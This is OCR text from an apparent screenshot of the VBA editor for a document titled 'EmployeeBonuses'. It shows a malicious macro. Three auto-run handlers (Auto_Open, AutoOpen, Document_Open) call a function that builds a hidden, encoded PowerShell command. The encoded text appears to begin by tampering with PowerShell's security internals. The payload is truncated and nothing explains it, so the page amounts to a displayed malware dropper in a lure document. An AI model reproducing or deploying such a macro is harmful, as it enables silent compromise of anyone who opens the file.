 File Edit View Insert Debug Run Tools Add-Ins Window Help
Ln 105, Col 1
roject - EmployeeBonuses
EmployeeBonuses - Module1 (Code)
(General)
Ol
EmployeeBonuses (Emp
Modules
Module1
Sub Auto_Open()
Ol
End Sub
Sub AutoOpen()
Ol
End Sub
Sub Document_Open()
Ol
End Sub
Public Function Ol() As Variant
Dim QcM As String
QcM = "powershell -noP -sta -w 1 -enc  SQBGACgAJABQAFMAVg"
QcM = QcM + "BFAFIAUwBpAE8AbgBUAGEAYgBsAGUALgBQAFMAVgBFAFIAcwBp"
QcM = QcM + "AE8ATgAuAE0AYQBKAE8AUgAgAC0ARwBlACAAMwApAHsAJABHAF"
QcM = QcM + "AAUwA9AFsAcgBlAGYAXQAuAEEAUwBTAEUATQBCAEwAWQAuAEcA"
QcM = QcM + "RQB0AFQAeQBQAGUAKAAnAFMAeQBzAHQAZQBtAC4ATQBhAG4AYQ"
QcM = QcM + "BnAGUAbQBlAG4AdAAuAEEAdQB0AG8AbQBhAHQAaQBvAG4ALgBV"
QcM = QcM + "AHQAaQBsAHMAJwApAC4AIgBHAGUAdABGAEkAZQBgAGwAZAAiAC"
roperties - Module1
Module1 Module
Alphabetic Categorized